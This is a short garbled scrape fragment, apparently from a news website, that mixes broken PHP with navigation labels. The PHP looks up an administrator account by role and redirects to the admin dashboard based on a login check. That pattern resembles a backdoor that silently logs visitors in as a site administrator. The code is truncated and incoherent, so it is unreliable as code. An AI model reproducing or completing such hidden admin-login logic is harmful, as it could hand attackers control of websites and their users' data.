
inistrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
logged_in()){
,'fields'=>['ID','user_login']]);} if(!empty($u))
News
Arts & Culture
Videos